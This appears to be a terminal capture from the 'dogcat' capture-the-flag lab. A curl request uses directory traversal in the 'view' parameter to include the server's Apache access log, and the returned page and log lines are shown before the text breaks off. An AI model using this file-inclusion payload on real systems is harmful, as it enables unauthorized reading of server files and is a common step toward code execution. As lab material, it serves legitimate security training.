 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/access.log&ext='
<!DOCTYPE HTML>
<html>

<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>

<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>

    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Here you go!127.0.0.1 - - [14/Nov/2026:15:15:30 +0
000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [14/Nov/2026:15:16:00 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [14/Nov/2026:15:16:30 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [14/Nov/2026:15:17:00 +0000] "GET / HTTP/1.1
" 200 615 "-" "curl/7.64.0"
192.168.177.233 - - [14/Nov/2026:15:17:12 +0000] "GET / HT
TP/1.0" 200 634 "-" "-"
192.168.177.233 - - [14/Nov/2026:15:17:13 +0000] "GET /.gi